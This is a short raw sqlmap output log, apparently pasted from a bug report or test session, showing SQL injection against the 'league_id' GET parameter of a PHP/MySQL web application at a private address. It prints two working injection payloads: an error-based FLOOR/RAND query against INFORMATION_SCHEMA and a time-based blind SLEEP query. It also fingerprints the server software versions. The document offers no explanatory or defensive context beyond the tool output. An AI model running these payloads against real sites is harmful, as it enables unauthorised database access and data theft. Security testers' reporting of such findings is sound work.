 GET parameter 'league_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 2859 HTTP(s) requests:
---
Parameter: league_id (GET)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: season=1&league_id=1' AND (SELECT 4916 FROM(SELECT COUNT(*),CONCAT(0x716b707a71,(SEL
ECT (ELT(4916=4916,1))),0x7171716b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GR
OUP BY x)a)-- BUrW&match_day=1&team_id=1
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: season=1&league_id=1' AND (SELECT * FROM (SELECT(SLEEP(5)))LzjR)-- DAZA&match_day=1&
team_id=1
---
[21:13:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL >= 5.0
[21:13:20] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.151.34.85'